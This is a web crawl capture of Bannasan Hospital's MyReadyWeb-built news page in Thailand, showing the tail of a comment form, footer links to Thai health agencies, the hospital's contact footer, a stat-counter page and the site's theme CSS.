            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36455_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36460_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36462_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36464_1.gif')" style="cursor:pointer;"  />
            </li>
                    <li style="display:inline-block; *display:inline;">
            <img src="http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif" onclick="emoticon_message('http://www.myreadyweb.com/images//icon_emoticon/01/36468_1.gif')" style="cursor:pointer;"  />
            </li>
                  </ul>      </td>
    </tr>
        <tr>
      <td width="20%" align="right">ชื่อผู้แสดงความคิดเห็น : </td>
      <td><input type="text" name="post_username" id="post_username" class="input"><input name="content_id" type="hidden" id="content_id" value="78585" />
        <input name="reply_per_page" type="hidden" id="reply_per_page" value="20">
      </td>
    </tr>
    <tr>
      <td align="right">สถานะ : </td>
      <td><select name="post_by" id="post_by" class="input">
        <option value="other" selected>บุคคลทั่วไป</option>
        <option value="web_member">สมาชิก</option>
        <option value="web_master">เจ้าของเว็บ</option>
      </select>
        รหัสผ่าน :         <input type="text" name="post_password" id="post_password" class="input"></td>
    </tr>
    <tr>
      <td align="right">ลิงค์ที่เกี่ยวข้อง : </td>
      <td><input type="text" name="post_link" id="post_link" class="input">
      <input name="post_user_id" type="hidden" id="post_user_id" value="0" /></td>
    </tr>
    <tr>
      <td align="right">รหัสความปลอดภัย : </td>
      <td valign="middle"><input type="text" name="post_capcha" id="post_capcha" class="input-short">
        <input name="noisses_ahcpac" type="hidden" id="noisses_ahcpac" value="NDc3NjA2NTg5YmFiYWQ5OWVjM2E3ZTg2MDM3NTNlOGM=">
        <img id="imgCaptcha" src="http://bannasanhos.myreadyweb.com/images/captcha/captcha.php?result=[base64]" /></td>
    </tr>
    <tr>
      <td>&nbsp;</td>
      <td><input type="button" onclick="check_frm();" name="button" id="button" value="บันทึก" class="submit-button"></td>
    </tr>
  </table>
</form>
    </td>
  </tr>
</table>
</div>    </div>
        </td>
        <td valign="top">
                    </td>
      </tr>
    </table>
    <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 					 					 					 					 					 					 					 					 					 					  
	});
    //]]>
</script>
  
<div id="myready-nav-bottom-bar" style="text-align:center;">
 <div id="wrap-bottom-menu">
<ul id="myready-bottom-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1034294" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://gishealth.moph.go.th/healthmap/gmap.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/4e7/4e7d7f4c1732ed02f4f6dd2662bed6d4/menu_1034294_1590054882.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026161" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/a9c/a9c80d48ce1b496962a163b9f395c752/menu_1026161_1623539046.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1029239" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hiso.or.th/hiso/tonkit/tonkit1.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c3d/c3dc44a694926b5f9ac5f7b2f9d055e2/menu_1029239_482249372.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1025917" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://job.ocsc.go.th/Default.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/6db/6db76b09a77c479f760bf83b55a7d583/menu_1025917_75649696.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026178" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.thaihealth.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/492/492bc10061e1914f618bfe0b27605219/menu_1026178_939714192.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026179" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.ha.or.th/ha2010/th/home/index.php" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/005/00514df9c9aa0c1ccfab238a69bb0eee/menu_1026179_494840447.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026180" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.hsri.or.th/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/13f/13f37d543da51ceb306073f8d55d59a3/menu_1026180_1640579151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1027208" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://hosxp.net/joomla25/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/0e4/0e4599a204492d1c0d230c4e6ce73a49/menu_1027208_1387198314.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1026197" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://eclaim.nhso.go.th/webComponent/" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/425/425cb67cb75a9e891a6be73523809958/menu_1026197_1076073151.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1023998" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.emit.go.th/main/system/index.aspx" title="http://www.emit.go.th/main/images/25551108094256.jpg" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/c43/c433796f9bd3f6a2e67fe28a61d0dad3/menu_1023998_2024651936.png" title="http://www.emit.go.th/main/images/25551108094256.jpg" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left;  *float:none;">
           
								                          			<table  id="nav-bottom-1024186" class="nav-bottom-img" border="0" cellpadding="0" cellspacing="0">
                          			  <tr><td valign="middle"  >
                                    <a href="http://www.nhso.go.th/FrontEnd/index.aspx" title="" target="_blank">
                                 		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/f6e/f6e6b32bfb57f7aa2315a905888a3217/menu_1024186_1493507735.png" title="" >
                                    </a>
                                    </td></tr></table>
							                
                           </li>
                
            
  </ul>
 </div>
</div>

  
  
  
  
  <div id="myready-footer">
        <p style="text-align: center;"><br />
<br />
<br />
<br />
<span style="font-size:11px;"><span style="font-family: arial, helvetica, sans-serif;"><span style="color:#0000FF;"><span style="font-size:16px;"><strong>โรงพยาบาลบ้านนาสาร &nbsp;</strong></span></span><br />
<span style="font-size:12px;"><span style="color:#000080;"><strong style="font-family: 'comic sans ms', cursive;"><span class="pp-headline-item pp-headline-address" dir="ltr" style="display: inline; margin-bottom: 1px;">83/4 ถนนคลองหา ตำบลนาสาร อำเภอบ้านนาสาร จังหวัดสุราษฎร์ธานี 84120</span></strong></span><br />
<strong><span style="color:#000080;">โทร. 077 341415(บริหาร) ,077 341416 &nbsp;, 077 341058 , เบอร์FAX &nbsp;077 341057<br />
&nbsp;&nbsp;</span><span style="font-family: tahoma, geneva, sans-serif;"><a href="http://www.bannasanhospital.org"><span style="color:#000080;">www.bannasanhospital.org</span></a><span style="color:#000080;">&nbsp; , &nbsp;E-mail : bannasan_hosp@windowslive.com</span><span style="color:#006400;">&nbsp;</span></span></strong></span></span><br />
<br />
<span style="color:#FF0000;"><strong><span style="font-size: 12px;">Copyright&nbsp;</span></strong></span></span><span style="color:#FF0000;"><strong><span style="font-size: 12px;">&copy; All rights reserved. Bannasan Hospital</span></strong></span></p>
        <div id="engiine_loadtime" style="font-size:8px; text-align:center; ">
        	<br />
        	<div id="string_load">Page rendered in 0.4470 seconds</div>
            <div id="engine_image" >
            <iframe src="http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTExMi5odG1s" width="133" height="53" frameborder="0" marginheight="0" marginwidth="0" scrolling="no" allowtransparency="true"  align="middle"></iframe>
            <a href="http://www.myreadyweb.com/lastupdate.html" target="_blank">
				<img src="http://www.myreadyweb.com/images/blank.gif" width="1" height="1" border="0" title="อัพเดทล่าสุด"  />
            </a>
			<a href="http://bannasanhos.myreadyweb.com/rss.xml" target="_blank" ><img src="http://www.myreadyweb.com/images/icon/rss_icon.png" width="16" height="16" border="0" align="middle" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์" /></a>
          </div>
        </div>

	<!-- iframe src="http://www.myreadyweb.com/statcounter.php" frameborder="0" scrolling="no" width="1px" height="1px"></iframe -->


</div>



</div>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/mystat.php?value=YmFubmFzYW5ob3MubXlyZWFkeXdlYi5jb20jIy9uZXdzL3RvcGljLTc4NTg1LTExMi5odG1s
body_size: 455
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>MyReadyWeb - My Stat</title>
</head>
<body>
<a href="http://www.myreadyweb.com" target="_blank">
<img src="http://www.myreadyweb.com/images/icon/engine-icon.png" border="0" title="ฟรี!! เว็บสำเร็จรูป สร้างเว็บ ทําเว็บ สร้างเว็บไซต์ ทําเว็บไซต์ รับทําเว็บไซต์ ทำเว็บ การสร้างเว็บไซต์"  />
</a>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css
body_size: 8192
content:
html{background:#ffeacd url(http://www.myreadyweb.com/themes/beach/images/bg.jpg) repeat-x;}
#myready-header{
border:10px solid #fff;
border-bottom:0;
background:#ffcccc url(http://www.myreadyweb.com/themes/beach/images/head-bg.jpg);
}
#myready-header-flash{width:980px;}
#myready-search-bar{
height:28px;
padding:4px 8px 0 0;
text-align:right;
color:#fff;
font-size:12px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:#034d75;
}
#myready-search-bar .input, #myready-search-bar .select{
margin:0 5px 0 0;
border:1px solid #1e5d7e;
background:#003a59;
color:#4ca3d2;
float:none;
}
#myready-search-bar .input{height:17px;}
#myready-search-bar .select{height:21px;}
#myready-search-bar .search{
height:20px;
background:#0c6ea3;
border:0;
color:#fff;
}
#myready-search-bar .search:hover{background:#1d8ac5;}

/* Top Menu */
#myready-nav-top-bar{
width:980px;
height:40px;
border-left:10px solid #fff;
border-right:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-top-menu{display:inline-block; margin:0 10px;}
#myready-top-menu li span a.top-button, #myready-top-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-top-img td{height:40px;}
#myready-top-menu li span a.top-button{margin:0 3px;}
#myready-top-menu li span a.normal-menu{margin:0 12px;}
#myready-top-menu li span a.top-button{color:#fff;}
span.top-left, span.top-right, span.top-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
a:hover span.top-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.top-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.top-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-top-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-top-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-top{
background:#075fa7;
left:3px;
top:40px;
}
a.sub-top-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-top-button:hover{background:#0572cc; color:#fff;}


/* Bottom Menu */
#myready-nav-bottom-bar{
width:980px;
height:40px;
border:10px solid #fff;
background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-bg.jpg);
}
#wrap-bottom-menu{display:inline-block; margin:0 10px;}
#myready-bottom-menu li span a.bottom-button, #myready-bottom-menu li span a.normal-menu{
float:left;
height:40px;
}
.nav-bottom-img td{height:40px;}
#myready-bottom-menu li span a.bottom-button{margin:0 3px;}
#myready-bottom-menu li span a.normal-menu{margin:0 12px;}
#myready-bottom-menu li span a.bottom-button{color:#fff;}
span.bottom-left, span.bottom-right, span.bottom-middle, span.normal-left, span.normal-right, span.normal-middle{
padding:10px 0 0 0;
float:left;
height:25px;
}

a span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-left.png);}
a span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-right.png);}
a span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-center.png);}
a:hover span.bottom-left{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-left.png);}
a:hover span.bottom-right{width:12px; background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-right.png);}
a:hover span.bottom-middle{background:url(http://www.myreadyweb.com/themes/beach/images/topmenu-button-bg-over-center.png);}
/*#myready-bottom-menu ul li a.currentt{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) right; color:#1a5161;}
#myready-bottom-menu ul li a.current span{background:url(http://cdn.myreadyweb.com/images/backend/tab-current.jpg) left;}*/

.sub-menu-bottom{
background:#075fa7;
left:3px;
bottom:43px;
*bottom:40px; /* ie6, 7 */
}
a.sub-bottom-button{
border-bottom:1px solid #0572cc;
color:#fff;
}
a.sub-bottom-button:hover{background:#0572cc; color:#fff;}

/* side menu */
#content-widget-detail-menu{}
a.side-menu, a.side-menu-normal{
display:block;
padding:5px 0;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu{color:#fff;}
a.side-menu:hover{color:#fff;}
a.side-menu-sub, a.side-menu-sub-normal{
display:block;
padding:5px 0 5px 5px;
font-size:12px;
border-bottom:1px dotted #9fd0e6;
}
a.side-menu-sub{color:#fff;}
a.side-menu-sub:hover{color:#fff;}


/* widget article*/
#content-widget{
margin:0 10px 10px 10px;
padding:0 0 10px 0;
}
#widget-article-category, #widget-product-category{

padding:5px 5px 5px 10px;
background:#0984b9;
}
#widget-article-category img{vertical-align:middle;}
#widget-article-category a, #widget-product-category a{color:#fff;}
#widget-article-topic, #widget-product-topic{
background:#21a2d9;
padding:0 10px;
}
#widget-article-topic a.list-link, #widget-product-topic a.list-link, #clear_bold{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}

#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat,#content-widget-title-facebook, #content-widget-title-product, #content-widget-title-product_guide, #content-widget-title-product_bestseller, #content-widget-title-news-letter, #content-widget-title-poll{
padding:10px 5px 5px 45px;
color:#003a59;
font-weight:bold;
background:#39b0e4 url(http://www.myreadyweb.com/themes/beach/images/title-bg.jpg) left top no-repeat;
}
#content-widget-detail-member, #content-widget-detail-tag, #content-widget-detail-text_link, #content-widget-detail-menu, #content-widget-detail-stat, #content-widget-detail-news-letter, #content-widget-detail-poll{
background:#21a2d9;
padding:5px 5px;
font-size:12px;
color:#034d75;
}
#content-widget-detail-member a.list-link, #content-widget-detail-text_link a{
display:block;
padding:4px 0;
color:#fff;
font-size:12px;
background:#21a2d9;
border-bottom:1px dotted #9fd0e6;
}
#content-widget-detail-member  p{
clear:left;
margin:0;
padding:5px 0;
}
#content-widget-detail-member  label{
display:block;
float:left;
margin:0;
width:65px;
height:20px;
}
#content-widget-detail-member  .input{
padding:0 0 0 5px;
width:90px;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
}
#content-widget-detail-member  .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
}

#form-news-letter{list-style:none; margin:0; padding:5px 0 0 0;}
#form-news-letter .input{
padding:0 0 0 5px;
width:90%;
height:18px;
color:#003a59;
border:1px solid #58c0ec;
background:#21a2d9;
float:right;
}
#form-news-letter .login{
height:20px;
background:#0c6ea3;
border:0;
color:#58c0ec;
cursor:pointer;
float:right;
margin:5px 0;
}

#content-widget-detail-poll .vote, #content-widget-detail-poll  a{
height:20px;
background:#0C6EA3;
color:#58C0EC;
float:left;
padding: 0 5px;
line-height:20px;
}
#content-widget-detail-poll .vote{border:0; cursor:pointer; margin:5px 5px 5px 0;}
#content-widget-detail-poll  a{display:block; margin:5px 0;}

a.normal{color:#fff;}
#content-widget-detail-tag a{color:#fff;}
body{
padding:0 0 30px 0;
background:url(http://www.myreadyweb.com/themes/beach/images/footer-bg.jpg) bottom no-repeat;
}
#shopping_cart a{color:#fff;}
#shopping_cart a:hover{color:#C9EEF1;}

--- FILE ---
content_type: text/css
request_url: http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1764824847
body_size: 129542
content:
#myready-article-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-category-border-top
									{	
										
									}
									#myready-article-category-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centertop
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-category-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-category-border-bottom
									{

									}
									#myready-article-category-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-category-border-centerbottom
									{
										float:left;
										height:16px;
										width:684px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-category-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-category-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-category-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-category-border-content
									{
										width:684px;
									}
									#myready-article-category-border-img
									{
										width:684px;
										overflow:hidden;
									}
									#myready-article-category-container
											{
												
											}#myready-article-category-background{
												width: 692px; 
												height: 128px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-category-background{
													background:# ;
												}			
										#myready-article-category-border-img-half
										{
											width:100px;
										}
										#myready-article-content{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-article-content-border-top
									{	
										
									}
									#myready-article-content-border-lefttop
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centertop
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-article-content-border-righttop
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-article-content-border-bottom
									{

									}
									#myready-article-content-border-leftbottom
									{
										float:left;
										height:16px;
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-article-content-border-centerbottom
									{
										float:left;
										height:16px;
										width:216px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-article-content-border-rightbottom
									{
										float:left;
										height:16px;
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-article-content-border-leftcontent
									{
										width:6px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-article-content-border-rightcontent
									{
										width:10px;
										background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-article-content-border-content
									{
										width:216px;
									}
									#myready-article-content-border-img
									{
										width:216px;
										overflow:hidden;
									}
									#myready-article-content-container
											{
												
											}#myready-article-content-background{
												width: 224px; 
												height: 203px; 
												position: absolute; 
												left: 2px; 
												top: 2px;
												z-index: -1;
												}#myready-article-content-background{
												background:# ;
											}			
										#myready-article-content-border-img-half
										{
											width:100px;
										}
										#myready-news-category{
											width:232px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-category-border-top
									{	
										
									}
									#myready-news-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centertop
									{
										float:left;
										height:42px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-news-category-border-bottom
									{

									}
									#myready-news-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:118px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:202px;
									}
									#myready-news-category-border-img
									{
										width:202px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 220px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#ffffff;
												}			
										#myready-news-category-border-img-half
										{
											width:86px;
											overflow:hidden;
										}
										#myready-news-content{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:586px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:670px;
									}
									#myready-news-content-border-img
									{
										width:670px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 688px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#ffffff;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:700px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:20px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:20px;
										width:656px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:20px;
										width:23px;
										background:url("http://www.myreadyweb.com/images/border_lib/14/content/000000/border14_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
